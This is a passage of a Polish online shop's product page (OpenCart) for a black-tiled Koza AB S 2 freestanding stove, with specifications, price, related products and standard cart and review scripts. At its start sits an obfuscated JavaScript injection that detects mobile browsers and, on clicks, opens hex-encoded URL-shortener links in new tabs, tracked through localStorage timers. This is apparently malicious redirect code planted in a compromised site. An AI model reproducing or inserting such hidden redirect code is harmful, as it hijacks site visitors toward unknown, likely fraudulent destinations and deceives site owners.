_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Parametry techniczne</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Moc (kW)</td>
                  <td>10</td>
                </tr>
                                <tr>
                  <td>Sprawność (%)</td>
                  <td>80</td>
                </tr>
                                <tr>
                  <td>Emisja CO (przy 13% O2) ≤ (%)</td>
                  <td>0,09</td>
                </tr>
                                <tr>
                  <td>Waga (kg)</td>
                  <td>142</td>
                </tr>
                                <tr>
                  <td>Temperatura spalin (st.C)</td>
                  <td>280</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Wymiary</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Średnica wylotu spalin (mm)</td>
                  <td>150</td>
                </tr>
                                <tr>
                  <td>Szerokość całkowita (cm)</td>
                  <td>76,1</td>
                </tr>
                                <tr>
                  <td>Wysokość całkowita (cm)</td>
                  <td>105,2</td>
                </tr>
                                <tr>
                  <td>Głębokość całkowita (cm)</td>
                  <td>46</td>
                </tr>
                                <tr>
                  <td>Max długość polan (cm)</td>
                  <td>50</td>
                </tr>
                                  </tbody>
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Konstrukcja</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Wylot spalin</td>
                  <td>z tyłu lub od góry</td>
                </tr>
                                <tr>
                  <td>Materiał</td>
                  <td>stal kotłowa,kafel, Acumotte</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20356');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('20356');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>piec wolnostojący Koza AB S 2 kafel czarny</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: KOZA/AB/S/2/KAFEL/CZARNY</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>9830.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="20356" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-BJORN"><img src="https://sklep.kominkigp.pl/image/cache/catalog/000/BJORN-80x80.jpg" alt="Piec stalowy BJORN Ø 150 8 kW" title="Piec stalowy BJORN Ø 150 8 kW" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-BJORN">Piec stalowy BJORN Ø 150 8 kW</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL

Piec BJORN wyróżnia się obszer..</p>
                                          <p class="price">                 6600.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('5136', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5136');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('5136');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-kremowy"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-krem-piece-wolnostojące-kratki-kominki-gp-kraków-80x80.png" alt="piec wolnostojący Koza AB S 2 kafel kremowy" title="piec wolnostojący Koza AB S 2 kafel kremowy" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-kremowy">piec wolnostojący Koza AB S 2 kafel kremowy</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 9830.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20354', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20354');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20354');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-biały"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki%20piece/koza-ab-s-2-kafel-biały-piece-wolnostojące-kratki-kominki-gp-kraków-80x80.png" alt="piec wolnostojący Koza AB S 2 kafel biały" title="piec wolnostojący Koza AB S 2 kafel biały" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-AB-S-2-kafel-biały">piec wolnostojący Koza AB S 2 kafel biały</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Wolnostojący stalowy piec ko..</p>
                                          <p class="price">                 9830.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('20355', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('20355');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('20355');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-SKADI"><img src="https://sklep.kominkigp.pl/image/cache/catalog/0000/SKADI-80x80.jpg" alt="Piec wolnostojący stalowy KOZA SKADI" title="Piec wolnostojący stalowy KOZA SKADI" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/piec-wolnostojący-Koza-SKADI">Piec wolnostojący stalowy KOZA SKADI</a></h4>
              <p>Odkryj
 ciepło prawdziwego ognia z nowoczesnym stylem i klasą energetyczną A, 
dzięki której oszcz..</p>
                                          <p class="price">                 7200.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('21352', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('21352');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('21352');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=20356');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=20356',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
